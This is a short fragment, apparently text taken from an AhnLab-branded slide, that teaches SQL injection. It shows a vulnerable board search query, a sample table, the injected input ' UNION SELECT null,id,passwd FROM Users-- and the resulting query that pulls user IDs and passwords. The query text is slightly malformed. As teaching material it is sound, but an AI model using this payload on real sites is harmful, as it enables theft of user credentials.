 게시글 조회
① SELECT * FROM Board WHERE title LIKE ‘%INPUT%’ OR contents ‘%INPUT%’
Board table
id title contents
1 hi Hello
2 bye Bye bye
② ‘ UNION SELECT null,id,passwd FROM Users--
SQL
AhnLab
③ SELECT * FROM Board WHERE title LIKE ‘% ’ UNION SELECT null,id,passwd FROM Users --
%’ AND contents ‘% UNION SELECT null,id,passwd FROM Users -- %’